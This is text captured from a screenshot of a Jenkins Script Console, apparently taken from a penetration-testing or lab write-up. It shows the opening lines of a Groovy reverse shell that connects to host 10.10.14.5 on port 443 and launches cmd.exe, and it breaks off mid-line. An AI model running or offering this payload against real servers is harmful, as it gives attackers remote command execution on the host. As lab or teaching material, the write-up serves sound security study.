 Script Console
Type in an arbitrary Groovy script and execute it on the server. Use
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkin
1 Thread.start {
2 String host="10.10.14.5";
3 int port=443;
4 String cmd="cmd.exe";
5 Process p=new ProcessBuilder(cmd).redirectErro
6 }
7